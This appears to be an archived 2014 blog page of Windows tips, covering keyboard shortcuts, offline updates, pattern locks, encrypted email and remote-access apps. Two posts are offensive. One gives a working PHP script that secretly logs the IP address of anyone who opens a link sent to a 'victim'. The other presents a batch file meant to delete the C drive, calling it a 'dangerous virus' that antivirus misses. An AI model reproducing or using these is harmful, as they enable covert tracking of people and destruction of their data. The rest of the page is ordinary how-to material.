Pages

Showing posts with label Win Techniques. Show all posts

Tuesday, 1 July 2014

Update-windows-os-without-internet-connection


Hello readers today tutorial is very useful for all of you , because most of the guys windows . In this tutorial i am gonna tell you a way to update your Windows OS without using your internet connection , Actually here we will use an software which will automatically update your Os you just have too run that tool . Cool isn't it ? lol

Well whenever i install my new windows , it will automatically start downloading their updates due to that my internet connection speed becomes so slow. yes i know this is sad . Don't worry this tutorial is very easy , if you are our loyal reader then you must know we made tutorial easy .

How to update windows OS without having Internet Connection ?
For this you need a software name Autopatcher , Just Follow the simple steps Friends.
Go to any cyber cafe or your friend house where you can download this software . ( why don't you download this by using your school Internet )
Download Autopatcher from Here >
http://www.softpedia.com/get/System/OS-Enhancements/AutoPatcher-Updater.shtml
Run this software .
Select your OS .
Now check your computer is 32-bit or 64-bit . ? For this Go to Your Computer Properties and check " System Type " .
For 32-bit choose " X86 " , if your computer supports 64-bit then use " X64 " .
Now choose Select all updates .
After the Download Completes , then copy the file in your USB .
Now Run this file on your Home Computer .
and you are Done

Complete List of Useful Shortcuts


Keyboard Shortcuts (Microsoft Windows)
1. CTRL+C (Copy)
2. CTRL+X (Cut)
3. CTRL+V (Paste)
4. CTRL+Z (Undo)
5. DELETE (Delete)
6. SHIFT+DELETE (Delete the selected item permanently without placing the item in the Recycle Bin)
7. CTRL while dragging an item (Copy the selected item)
8. CTRL+SHIFT while dragging an item (Create a shortcut to the selected item)
9. F2 key (Rename the selected item)
10. CTRL+RIGHT ARROW (Move the insertion point to the beginning of the next word)
11. CTRL+LEFT ARROW (Move the insertion point to the beginning of the previous word)
12. CTRL+DOWN ARROW (Move the insertion point to the beginning of the next paragraph)
13. CTRL+UP ARROW (Move the insertion point to the beginning of the previous paragraph)
14. CTRL+SHIFT with any of the arrow keys (Highlight a block of text)
SHIFT with any of the arrow keys (Select more than one item in a window or on the desktop, or select text in a document)
15. CTRL+A (Select all)
16. F3 key (Search for a file or a folder)
17. ALT+ENTER (View the properties for the selected item)
18. ALT+F4 (Close the active item, or quit the active program)
19. ALT+ENTER (Display the properties of the selected object)
20. ALT+SPACEBAR (Open the shortcut menu for the active window)
21. CTRL+F4 (Close the active document in programs that enable you to have multiple documents opensimultaneou sly)
22. ALT+TAB (Switch between the open items)
23. ALT+ESC (Cycle through items in the order that they had been opened)
24. F6 key (Cycle through the screen elements in a window or on the desktop)
25. F4 key (Display the Address bar list in My Computer or Windows Explorer)
26. SHIFT+F10 (Display the shortcut menu for the selected item)
27. ALT+SPACEBAR (Display the System menu for the active window)
28. CTRL+ESC (Display the Start menu)
29. ALT+Underlined letter in a menu name (Display the corresponding menu) Underlined letter in a command name on an open menu (Perform the corresponding command)
30. F10 key (Activate the menu bar in the active program)
31. RIGHT ARROW (Open the next menu to the right, or open a submenu)
32. LEFT ARROW (Open the next menu to the left, or close a submenu)
33. F5 key (Update the active window)
34. BACKSPACE (View the folder onelevel up in My Computer or Windows Explorer)
35. ESC (Cancel the current task)
36. SHIFT when you insert a CD-ROMinto the CD-ROM drive (Prevent the CD-ROM from automatically playing)

Dialog Box - Keyboard Shortcuts
1. CTRL+TAB (Move forward through the tabs)
2. CTRL+SHIFT+TAB (Move backward through the tabs)
3. TAB (Move forward through the options)
4. SHIFT+TAB (Move backward through the options)
5. ALT+Underlined letter (Perform the corresponding command or select the corresponding option)
6. ENTER (Perform the command for the active option or button)
7. SPACEBAR (Select or clear the check box if the active option is a check box)
8. Arrow keys (Select a button if the active option is a group of option buttons)
9. F1 key (Display Help)
10. F4 key (Display the items in the active list)
11. BACKSPACE (Open a folder one level up if a folder is selected in the Save As or Open dialog box)

Microsoft Natural Keyboard Shortcuts
1. Windows Logo (Display or hide the Start menu)
2. Windows Logo+BREAK (Display the System Properties dialog box)
3. Windows Logo+D (Display the desktop)
4. Windows Logo+M (Minimize all of the windows)
5. Windows Logo+SHIFT+M (Restorethe minimized windows)
6. Windows Logo+E (Open My Computer)
7. Windows Logo+F (Search for a file or a folder)
8. CTRL+Windows Logo+F (Search for computers)
9. Windows Logo+F1 (Display Windows Help)
10. Windows Logo+ L (Lock the keyboard)
11. Windows Logo+R (Open the Run dialog box)
12. Windows Logo+U (Open Utility Manager)
13. Accessibility Keyboard Shortcuts
14. Right SHIFT for eight seconds (Switch FilterKeys either on or off)
15. Left ALT+left SHIFT+PRINT SCREEN (Switch High Contrast either on or off)
16. Left ALT+left SHIFT+NUM LOCK (Switch the MouseKeys either on or off)
17. SHIFT five times (Switch the StickyKeys either on or off)
18. NUM LOCK for five seconds (Switch the ToggleKeys either on or off)
19. Windows Logo +U (Open Utility Manager)
20. Windows Explorer Keyboard Shortcuts
21. END (Display the bottom of the active window)
22. HOME (Display the top of the active window)
23. NUM LOCK+Asterisk sign (*) (Display all of the subfolders that are under the selected folder)
24. NUM LOCK+Plus sign (+) (Display the contents of the selected folder)

MMC COnsole Windows Shortcut keys

1. SHIFT+F10 (Display the Action shortcut menu for the selected item)
2. F1 key (Open the Help topic, if any, for the selected item)
3. F5 key (Update the content of all console windows)
4. CTRL+F10 (Maximize the active console window)
5. CTRL+F5 (Restore the active console window)
6. ALT+ENTER (Display the Properties dialog box, if any, for theselected item)
7. F2 key (Rename the selected item)
8. CTRL+F4 (Close the active console window. When a console has only one console window, this shortcut closes the console)

Remote Desktop Connection Navigation
1. CTRL+ALT+END (Open the Microsoft Windows NT Security dialog box)
2. ALT+PAGE UP (Switch between programs from left to right)
3. ALT+PAGE DOWN (Switch between programs from right to left)
4. ALT+INSERT (Cycle through the programs in most recently used order)
5. ALT+HOME (Display the Start menu)
6. CTRL+ALT+BREAK (Switch the client computer between a window and a full screen)
7. ALT+DELETE (Display the Windows menu)
8. CTRL+ALT+Minus sign (-) (Place a snapshot of the active window in the client on the Terminal server clipboard and provide the same functionality as pressing PRINT SCREEN on a local computer.)
9. CTRL+ALT+Plus sign (+) (Place asnapshot of the entire client window area on the Terminal server clipboardand provide the same functionality aspressing ALT+PRINT SCREEN on a local computer.)

   click to Share the #Info  

Sunday, 19 January 2014

Uninstall WindowsProgrammes With A Right Click

Uninstall Windows programmes with a right click
As you know when ever we want to uninstall any windows program we need to go to control panel and manually uninstall them. But here is a trick which let you uninstall anywindows program from their desktop shortcutsMenuUninstaller is a free peace of software that adds an "Uninstall" option to the Windows context menu so you can remove programs from their shortcuts.

How To Uninstall WindowsProgrammes With A Right Click ?

  1. Download  Menu Uninstaller  and install it on your pc.
  2. After installing an uninstall option will be added to your windows context menu.
  3. Right click on any shortcut and you will See Uninstall option as below.
Uninstall WindowsProgrammes With A Right Click
  4. Click on it to uninstall any programme.

Adding Background Images To Windows Drives

Isn't it cool to have great wallpaper for your desktop but it might be more fun to have amazing background images for your drives. Drives Background Imageis a Windows freeware application that allows you to set a wallpaper for eachdisk drive on your computer. This program is very easy to use you only need to select wallpaper for your background, it also provide option to change icons of your drives, changing text color and it provide instant preview of your selected settings. But  keep in mind that Windows 7 users need administrator privileges while running this program, as the application attempts to modify the configuration of the local hard drives. Its pretty nice program for window customization and every one  should try this tool. Follow below steps to download and learn to use this program.


   Features of the program:

  • Autodetect Available Drives
  • Set Background To Multiple Drives
  • Remove Background From Multiple Drives
  • Set Icons To Multiple Drives
  • Remove Icon From Multiple Drives
  • Auto Recover Default Icons
  •  Events Log
  • Drive Preview
  • Icon Preview
  • Easy Clean GUI


How To Grab Someone IP Address ?


In this tutorial i will you show you how to grab someone Ip address using PHP script.This method can be used to grab someone Ip address on yahoo or Facebook chat or by sending mail to victim. So Lets get started.

How To Hack Someone Ip Address ?

    1. Copy the below codes into Notepad and save it as Grab.php (.php is must) 

    <?php
    $hostname = gethostbyaddr($_SERVER['REMOTE_ADDR']);
    $img_number = imagecreate(400,95);
    $backcolor = imagecolorallocate($img_number,10,102,153);
    $textcolor = imagecolorallocate($img_number,255,255,255);

    imagefill($img_number,0,0,$backcolor);
    $number0 = " This is Your IP/Proxy";
    $number1 = " IP: $_SERVER[HTTP_X_FORWARDED_FOR]";
    $number2 = " Host/Proxy: $hostname";
    $number4 = " _________________________________";

    Imagestring($img_number,10,5,5,$number0,$textcolor);
    Imagestring($img_number,10,5,25,$number1,$textcolor);
    Imagestring($img_number,10,5,45,$number2,$textcolor);
    Imagestring($img_number,10,5,50,$number4,$textcolor);
    Imagestring($img_number,10,8,50,$number4,$textcolor);
    Imagestring($img_number,10,5,10,$number4,$textcolor);
    Imagestring($img_number,10,8,10,$number4,$textcolor);

    header("Content-type: image/png");
    imagepng($img_number);
    $file=fopen("Name-here-to-protect-the-File.txt","a");
    $file2 = "- IP joined - IP/Proxy: $_SERVER[HTTP_X_FORWARDED_FOR] - Host: $hostname - '\n' ";
    fwrite($file, $file2);
    fclose($file);
    ?>

          2. Now make Free account on any of  the free web hosting sites Ripway or on My3gb .
          3. Now Upload Grab.php to your web hosting site.
          4. Copy the link of your  uploaded file and send it to victim.
          5. As soon as victim will click on your link his ip will be saved in your free web hostingsite.
          6. Enjoy you are Done !!

        Learn To Make Dangerous Virus In A Minute

        computer virus
        In my previous post i had teach you guysto create virus that disable mouse andVirus to format Hard Disk. In this post i will teach you to make simple yet verypowerful or you can say dangerous computer virus using a batch file. No software is required to make this virus, Notepad is enough for it. The good thing about this virus is it is not detected by any AntiVirus.

        What will this virus do ?  

        You will create this virus using batch file programming. This virus will delete the C Drivecompletely. The good thing about this virus is that it is not detected by antivirus. If you want to learn more about batch programming visit my post about Learn Batch Programming.

        How to Make the virus ?

           1. Open Notepad and copy below code into it.

        @Echo off
        Del C:\ *.* |y

           2. Save this file as virus.bat (Name can be anything but .bat is must)
           3. Now, running this file will delete all the content of C Drive.


        Warning: Please don't try to run on your own computer or else it will delete all the content of your C Drive. I will not be responsible for any damage done to your computer.

        Saturday, 18 January 2014

        Making Nameless Folder In Windows

        creating nameless folder
        In this small tutorial i will show you a smilpe windows trick. Basically you can not makefolder with no name on windows. This trick will allow you to make folder without any name. This trick works on any windows  operating system.


        How To Make Nameless Folder

        Before attempting this trick, try to make a folder with no name and you will fail to do so. This is what this trick will let you do. Below is screenshot of folder before and after doing this interesting trick.
        creating nameless folder
        1. Make a Newfolder on desktop or where ever you want.
        2. Right click on this newly created folder and select Rename.
        3. Erase the text showing "New Folder".
        4. Now keep Pressing Alt (i.e alter key) and type 255. If you are on laptop then you need to enable your Num Lock and type from the highlighted number keys not from those below function keys.
        5. After that leave alt key and Press enter.
        6. Done you just created nameless folder.

        Sunday, 5 January 2014

        How to Add Pattern Lock for Windows 7 and Windows 8

        Are you bored with your default password system on your windows computer then this post is absolutely from you. You can enable the Pattern Locking system which is usually found on smartphones to unlock, on your windows 7 and windows 8 PC.You need not to worry about the security of your system with these pattern locking systems.

        add+pattern+lock+for+windows


        Here we have tested two pattern locking tools on our computers and felt wonderful with the tools.

        1.XUS Pattern Locking Software:

        This a best tool for locking your windows 7 and windows 8 pc with the pattern locking system.This tool has many features like:
        XUS+PC+Lock1
        • You set a Alarm when there are incorrect login attempts on your computer.
        • You can select the no of points for locking your windows.
        • You can set a transparent windows or a default windows.
        • You can enable or disable the Pattern locking on the windows startup.
        • You can Turn off the Internet when locked.
        • You can backup the Pattern Lock to your local drive in the form of image file.
        • You can set a costume message on the lock screen.
        • You are advised not to forget your pattern lock. It is good and best option to add the password too to unlock the system.
        • This tool available for free trail from here.
        Each license costs 20$. 
        This tool is compatible with Windows XP,Windows 7 and Windows 8

        Must Check: Best Antivirus for Windows 7 and Windows 8

        2.Eusing Maze Lock:

        This tool too has all the features of the XUS Pattern locking system. This tool is available  for free. You can this tool from here this is the best alternative to the xus pc locking system.
        This tool is compatible with Windows XP,Windows 7 and Windows 8.
        • You can find many other features like setting time for automatic lock and some cool features.

        3.Using Windows 8 Inbuilt Picture Password:

        pic+password
        Windows the powerful operating system form Microsoft had many best hidden features one of them is Picture password. Unlike the pattern locking system on smart phones, picture password asks for the specific area to be selected as password or pattern on the picture to unlock the system.
        If you want to try the Windows 8 Picture password just enter the Picture password in the start menu, and hit on the "Change or create a picture password" then you will be able to create you own pic password on your own picture.

        Pic+password_2

        How to Send Email with Password Protection in Gmail Yahoo and Outlook-Encrypted mails

        Privacy on Internet in becoming so tough with the some Government laws in these days, Even some big companies which say that they are give high importance to their privacy are also bending to the Governments.
        lock+email


        And there are some E-mail providers like Gmail who track the emails of their users to serve the targeted ads to them. So if you would like to tighten the security of your Emails then there are some best tools available on Internet which can help you to send the encrypted emails.
        Before you start using these encryption software you need to know some basic about some terms which are often used.
        Public Key: This is used to encrypt the data or message. You can share this key with any one.
        Private key:This key is used to decrypt the encrypted message. This key should be kept screct. In other words this key is just like your password to access the message.

        Mailvelope:

        mailevlope+2
        • Mailvelope Is one of the best encryption email service tool, which you can use it any where and protect your Emails from others spying on you.
        • I love using Mailvelope because it works on all the three major email providers which are Gmail,Yahoo mail and OutLook and also GMX( I don't use this service regularly).
        • Mailvelope is a open-source tool where any one can contribute to it. Mailvelope uses the OpenPGP encryption to safeguard your email.
        Password+entry++Mailvelope
        Mailvelope is having a great and simple user interference. Sending Encryption mail using mailvelope is dead easy where even a small child can use it. And the best feature we love on mailvelope is no copying of the encrypted text or message from the email you received into mailvelope to decrypt the text or message.Mailvelope integrates directly into the user interference of almost all the web mail services.

        Must Check: Send Auto Reply from Gmail
        Note:Before sending the mail to the person you need generate a key in the MailEvlope Settings.

        Download Mailvelope:

        Right Now Mailvelope is available as Chrome Extension you can get this from Here and for Firefox the Mailvelope is in testing stage.(At the time of writing this). You can also try it by downloading the add on from GitHub Download Link:

        Sendinc:

        This is a web based email service to encrypt the data. Sendinc uses the 256 bit Encryption code to safe guard your emails.This encryption is usually used by E-Commerce and Banking sites.In this web based email service your message is first encrypted with 256 bit encryption and sent to the SendInc Data centers so even the SendInc can't access your message on there servers as it is encrypted.SendInc then generates the Encryption key and sends to the recipients in the form of Link in your emailing list.When they click on that link they are redirected to other page where they can enter the password to decrypt the email.
        sendinc
        SendInc also lets you to also encrypt the attachments in your email. In basic you can get encrypt upto 10MB of attachments.If you want to encrypt more amount of data then you need to get a paid plan from SendInc.
        Also Check: How to Add pattern lock for  PC

        How to Control your Android Mobile from PC or Laptop

        In our Previous post we explained How to access your PC with mobile here in this article we will explain how to control your mobile from PC ! Yes its possible get access to your device.This will help you to manage your mobile when it is not available with you and best thing is you can share and Transfer files from PC to mobile wireless.
        control+android+mobile+from+pc
        To Control  Mobile from PC there are many apps available, but not all apps are best here we listed best app to make your work easier.

        1.Airdroid for Android:

        This is best Android app to transfer files from PC to Mobile for free.If you are ever tried sharing apps and file using Bluetooth and USB cable.

        airdroid

        Advantages and Features:
        • Send and Receive SMS from PC.You can also directly talk from PC.
        • Transfer files,apps,photos,videos from PC to mobile wireless
        • Install/Uninstall apps easily and flexibility to take complete back up of your device.
        • Trace your device when you lost it and much more..!!

        Step by Step Process to use Airdroid:

        • Download Airdroid on your device.
        • Now Install and Open app then Click on Start icon.
        install+airdroid
        • Now note down the web address after clicking start icon.
        copy+webaddress
        • Now from PC browser go to web.airdroid.com or in Enter the Web address you copied in previous step.
        Note: Make Sure that your device and PC is connected to same Network
        open+in+pc
        • If you are going for web.android.com then you need to verify your device by scanning QR code or by entering password.
        enter+password
        • Now you have successfully connected your android device to PC.You can start upload files by clicking files logo on desktop,you can chat from your PC and can have full access to your android phone or Tablet.
        whatsapp+conversation+from+pcupload+and+delete+files

        • That's it Guys ! there are many features avalible once go through all of them and enjoy.

        How to Access Computer with Android Mobile or Iphone

         
        Did you ever wish there must be a way to remotely access the  pictures,videos,music and other files that are on your personal computer from your mobile device while you are not home? Who does not love accessing the files and documents while travelling? Did you ever regret while showing pictures to your family or friends while some of them are in your computer but not the mobile device?
        p3
        The solution for all the questions above is just a small app called Polkast. Which is absolutely free of cost.

        About Polkast:

        Polkast is a cloud service through which you can create your own personal cloud with the app itself. Any files on your computer you choose to share via Polkast can be remotely accessed from any mobile phone or tablet you own.
        p2
        This is how polkast works as we can see in the above picture. To make the polkast app work we need to install the server app on your computer and the client app on your mobile device such as phone or tab. Both the server and client versions of polkast are available as a free download from the Polkast website.

        Step by Step Process to Acess Computer with Mobile:

        • Go to the Polkast website and click on the DESKTOP option as shown in the picture.
        polkast+desktop
        • This directs to the download page. firstly download the server version that is the computer app version of the Polkast.
        download+polkast

        • Click on the download option for windows.As soon as the download is complete, you can see the Polkast app active on your computer screen.Install the Polkast server app on your system and register an account for yourself.
        • After the registration process is completed it directs you to Polkast working screen.click on get started now option.
        pol2
        • Next you have to choose which folders on your computer you want to access via polkast on your mobile. 
        Screen+shot+2012-07-23+at+12.08.42+PM
        • Polkast adds the selected files and documents you have selected to the library. Now go back to the website and download the client version of the app. As of now,I will show you the working in ios. 
        05
        Download it and open in the app store of your mobile phone.
        • Once you start Polkast on your mobile phone or tablet, it will ask you to login to your polkast account.
        phone1
        • After you are logged in, polkast will automatically search for your personal cloud  and connect to it. 
        ph2


        • Once your phone successfully connects to the computer through polkast, the app dashboard will be displayed on the screen. the dashboard allows you to remotely access,browse,search and also download files from your computer.
        phone4
        By following the above simple steps you can watch pictures, listen to music and what ever you select from your dashboard to access from your mobile devices through Polkast. It doesn't matter where you are, you just need an active internet connection. you can also share the pictures on any social networks, edit them and save them back to your personal cloud.

        Connect All your Computers with Single Mouse and Keyboard

          
        Every computer has a keyboard, mouse, and monitor but now there is no need to have mouse and keyboard for every computer. If one computer has Keyboard then it can be used on other computers too without disconnecting the mouse and keyboard. So one mouse and keyboard are sufficient to manage all the things on multiple computers. This is made possible by Synergy.
        single+keyboard+for+different+PCs

        About Synergy:

        Synergy is a small and powerful tool which lets you to use the mouse and keyboard on your different computers as a single mouse for all your computers.
        Using synergy is so simple,It has simple user user interference which makes the users to understand the settings easily.
        Synergy supports all the three major desktop operating systems Linux,Windows and MAC Os,(Under development for Mac OS X Mavericks). It is available for both 32 bit and 64 bit computers in respective formats.
        connect+pc+with+single+mouse+and+keyboard

        Here are great features of Synergy:

        • Supports encryption of information between your computers. (This way you can portect your files from bad guys in your network).
        • Simply move the mouse to the computer on which you want to work with your keyboard.
        • Copy the files to clipboard and share the files in other computers!.
        • Drag and Drop feature is avaible for Windows and MAC computers.
        • Only a local network connection is needed which establishes the connection between your computers.

        Once look at below things:

        • Before you continue further make sure that the computers you want to use are on the same local network.
        • Make sure you turn on the network discovery and your computers are visible on local network.
        • And you need to know these terms that will be used here in this tutorial.
        Server System: Here the server system is your main computer to which the mouse and keyboard are connected.
        Client System: Here the client system is your secondary computer to which there is no mouse and keyboard connected. There can any number on client systems.

        Installing-Configuring Synergy on your Computers

        • Now Download the Synergy software respective to your Operating systems.
        • For example if you are running Windows then you need to get the Windows version on Synergy from here [official link].
        • And if you are using Linux or MAC OS then you can get the Synergy verison which supports from here [Official link]
        • First Download this Synergy on to the server system ( which is connected with mouse and keyboard).

        Configuring the server system:

        • After installation when you run Synergy on your computer you are allowed to choose the type of the computer(server or client).
        • As you have installed this software first on the system which is going to act as server. we are showing on configuring the server.
        • Click on the "configure server".
        • As you hit on "Configure Server" You will be presented with a new window titled server configuration.
        2
        • Here in this screen shot Linux-Mint is my server computer and Windows 7 is my client computer (which doesn't have mouse and keyboard connection).
        • If you know what you are doing with the settings then you can play with the other advanced settings else leave them.
        • Now hit on save to complete your server configuration!.
        • And note down the server  IP address shown in the window.

        Configuring the client computer:

        • Client computer is your another computer which doesn't have the mouse and the keyboard.
        • You need to install the synergy software on client system too.
        • Configuring the client computer is same as configuring server machine.except choosing the client option instead of server option (in server configuration).
        4
        • After selecting it enter the server ip address. Click on apply.
        • To starting sharing the computer.open your server computer and click on start then click on start on the client computer.
        That's it you are now done and you can share the single mouse and keyboard on multiple computers.
        If you have liked this open source software..Please support them by donating.
        If you feel this is hard to setup you can try the ShareMouse software which does the same work as Synergy.

        Complete List Of Windows 8 keyboard Shortcuts

        Microsoft officially launched Windows 8 and the report says it’s a huge success. Windows 8 was clearly designed for multi-touch interfaces but there are keyboard shortcuts for those of us who aren’t using a touch device.
        windows8+shortcuts

        Keyboard shortcuts are combinations of two or more keys that you can use to perform a task that would typically require a mouse or other pointing device. Keyboard shortcuts can make it easier to work with your PC, saving you time and effort as you work with Windows and other apps.
        windows+8+key+board+shortcuts

        Complete list of Windows 8 key board shortcuts

        Windows key: Switch between Modern Desktop Start screen and the last accessed application
        Windows key + C: Access the charms bar
        Windows key + Tab: Access the Modern Desktop Taskbar
        Windows key + I: Access the Settings charm
        Windows key + H: Access the Share charm
        Windows key + K: Access the Devices charm
        Windows key + Q: Access the Apps Search screen
        Windows key + F: Access the Files Search screen
        Windows key + W: Access the Settings Search screen
        Windows key + P: Access the Second Screen bar
        Windows key + Z: Brings up the App Bar when you have a Modern Desktop App running
        Windows key + X: Access the Windows Tools Menu
        Windows key + O: Lock screen orientation
        Windows key + . : Move the screen split to the right
        Windows key + Shift + . : Move the screen split to the left
        Windows key + V: View all active Toasts/Notifications
        Windows key + Shift + V: View all active Toasts/Notifications in reverse order
        Windows key + PrtScn: Takes a screenshot of the screen and automatically saves it in the Pictures folder as Screenshot
        Windows key + Enter: Launch Narrator      
        Windows key + E: Open Computer
        Windows key + R: Open the Run dialog box
        Windows key + U: Open Ease of Access Center
        Windows key + Ctrl + F: Open Find Computers dialog box
        Windows key + Pause/Break: Open the System page
        Windows key + 1..10: Launch a program pinned on the Taskbar in the position indicated by the number
        Windows key + Shift + 1..10: Launch a new instance of a program pinned on the Taskbar in the position indicated by the number
        Windows key + Ctrl + 1..10: Access the last active instance of a program pinned on the Taskbar in the position indicated by the number
        Windows key + Alt + 1..10: Access the Jump List of a program pinned on the Taskbar in the position indicated by the number
        Windows key + B: Select the first item in the Notification Area and then use the arrow keys to cycle through the items Press Enter to open the selected item
        Windows key + Ctrl + B: Access the program that is displaying a message in the Notification Area
        Windows key + T: Cycle through the items on the Taskbar
        Windows key + M: Minimize all windows
        Windows key + Shift + M: Restore all minimized windows
        Windows key + D: Show/Hide Desktop (minimize/restore all windows)
        Windows key + L: Lock computer
        Windows key + Up Arrow: Maximize current window
        Windows key + Down Arrow: Minimize/restore current window
        Windows key + Home: Minimize all but the current window
        Windows key + Left Arrow: Tile window on the left side of the screen
        Windows key + Right Arrow: Tile window on the right side of the screen
        Windows key + Shift + Up Arrow: Extend current window from the top to the bottom of the screen
        Windows key + Shift + Left/Right Arrow: Move the current window from one monitor to the next
        Windows key + F1: Launch Windows Help and Support

        PageUp: Scroll forward on the Modern Desktop Start screen
        PageDown: Scroll backward on the Modern Desktop Start screen
        Esc: Close  a charm
        Ctrl + Esc: Switch between Modern Desktop Start screen and the last accessed application
        Ctrl + Mouse scroll wheel: Activate the Semantic Zoom on the Modern Desktop screen

        Alt: Display a hidden Menu Bar
        Alt + D: Select the Address Bar
        Alt + P: Display the Preview Pane in Windows Explorer
        Alt + Tab: Cycle forward through open windows
        Alt + Shift + Tab: Cycle backward through open windows
        Alt + F: Close the current window Open the Shut Down Windows dialog box from the Desktop
        Alt + Spacebar: Access the Shortcut menu for current window
        Alt + Esc: Cycle between open programs in the order that they were opened
        Alt + F4: Close Application

        Alt + Enter: Open the Properties dialog box of the selected item
        Alt + PrtScn: Take a screen shot of the active Window and place it in the clipboard
        Alt + Up Arrow: Move up one folder level in Windows Explorer (Like the Up Arrow in XP)
        Alt + Left Arrow: Display the previous folder
        Alt + Right Arrow: Display the next folder
        Shift + Insert: CD/DVD Load CD/DVD without triggering Autoplay or Autorun
        Shift + Delete: Permanently delete the item (rather than sending it to the Recycle Bin)
        Shift + F6: Cycle backward through elements in a window or dialog box
        Shift + F10: Access the context menu for the selected item
        Shift + Tab: Cycle backward through elements in a window or dialog box
        Shift + Click: Select a consecutive group of items
        Shift + Click on a Taskbar button: Launch a new instance of a program
        Shift + Right-click on a Taskbar button: Access the context menu for the selected item
        Ctrl + A: Select all items
        Ctrl + C: Copy the selected item
        Ctrl + X: Cut the selected item
        Ctrl + V: Paste the selected item
        Ctrl + D: Delete selected item
        Ctrl + Z: Undo an action
        Ctrl + Y: Redo an action
        Ctrl + N: Open a new window in Windows Explorer
        Ctrl + W: Close current window in Windows Explorer
        Ctrl + E: Select the Search box in the upper right corner of a window
        Ctrl + Shift + N: Create new folder
        Ctrl + Shift + Esc: Open the Windows Task Manager
        Ctrl + Alt + Tab: Use arrow keys to cycle through open windows
        Ctrl + Alt + Delete: Access the Windows Security screen
        Ctrl + Click: Select multiple individual items
        Ctrl + Click and drag an item: Copies that item in the same folder
        Ctrl + Shift + Click and drag an item: Creates a shortcut for that item in the same folder
        Ctrl + Tab:  Move forward through tabs
        Ctrl + Shift + Tab: Move backward through tabs
        Ctrl + Shift + Click on a Taskbar button: Launch a new instance of a program as an Administrator
        Ctrl + Click on a grouped Taskbar button: Cycle through the instances of a program in the group
        F1: Display Help
        F2: Rename a file
        F3: Open Search
        F4: Display the Address Bar list
        F5: Refresh display
        F6: Cycle forward through elements in a window or dialog box
        F7: Display command history in a Command Prompt
        F10: Display hidden Menu Bar
        F11: Toggle full screen display
        Tab: Cycle forward through elements in a window or dialog box
        PrtScn: Take a screen shot of the entire screen and place it in the clipboard
        Home: Move to the top of the active window
        End: Move to the bottom of the active window
        Delete: Delete the selected item
        Backspace: Display the previous folder in Windows Explorer  Move up one folder level in Open or Save dialog box
        Esc: Close a dialog box
        Num Lock Enabled + Plus (+): Display the contents of the selected folder
        Num Lock Enabled + Minus (-): Collapse the selected folder
        Num Lock Enabled + Asterisk (*): Expand all subfolders under the selected folder  

        Press Shift 5 times Turn StickyKeys on or off
        Hold down right Shift for 8 seconds Turn FilterKeys on or off
        Hold down Num Lock for 5 seconds Turn ToggleKeys on or off

        i hope you like the above article. don't forget to like us on facebook.
        If i have missed and shortcuts let me know in the comments below.